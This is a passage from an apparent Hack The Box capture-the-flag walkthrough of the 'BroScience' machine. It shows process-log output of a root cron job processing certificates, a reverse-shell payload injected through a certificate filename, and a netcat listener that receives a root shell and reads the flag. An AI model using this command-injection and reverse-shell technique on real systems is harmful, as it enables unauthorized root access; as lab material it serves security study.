 2023/04/15 10:04:01 CMD: UID=0     PID=3661   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3666   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3664   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3669   |
2023/04/15 10:04:01 CMD: UID=0     PID=3667   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3670   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3672   | grep -Eo OU = .*,
2023/04/15 10:04:01 CMD: UID=0     PID=3673   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3675   | grep -Eo CN = .*,?
2023/04/15 10:04:01 CMD: UID=0     PID=3674   |
2023/04/15 10:04:01 CMD: UID=0     PID=3676   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3677   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3678   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3679   |
2023/04/15 10:04:01 CMD: UID=0     PID=3680   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3682   |
2023/04/15 10:04:01 CMD: UID=0     PID=3685   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3683   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3686   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3688   |
2023/04/15 10:04:01 CMD: UID=0     PID=3691   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3689   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:01 CMD: UID=0     PID=3692   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:03 CMD: UID=0     PID=3693   | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/04/15 10:04:03 CMD: UID=0     PID=3695   | /bin/bash -c mv /tmp/temp.crt /home/bill/Certs/"$(/bin/bash -i >& /dev/tcp/10.10.14.12/1111 0>&1)".crt
2023/04/15 10:04:03 CMD: UID=0     PID=3694   | /bin/bash -c mv /tmp/temp.crt /home/bill/Certs/"$(/bin/bash -i >& /dev/tcp/10.10.14.12/1111 0>&1)".crt
2023/04/15 10:04:11 CMD: UID=0     PID=3696   | /bin/bash /root/cron.sh
2023/04/15 10:04:11 CMD: UID=0     PID=3697   | /bin/bash /root/cron.sh
2023/04/15 10:04:37 CMD: UID=0     PID=3699   | cat root.txt
┌──(root㉿kali)-[~/BroScience]
└─# nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.195] 44078
bash: cannot set terminal process group (3652): Inappropriate ioctl for device
bash: no job control in this shell
root@broscience:~# pwd
pwd
/root
root@broscience:~# cat root.txt
cat root.txt
4b9f739a57c54f23d4d652d6b8983018
root@broscience:~#
❐ broscience ↑ 1d 19h 55m 1 zsh 2 nc 3 ssh 4 zsh 5 zsh ⊖ | 10:04 | 15 Apr root! kali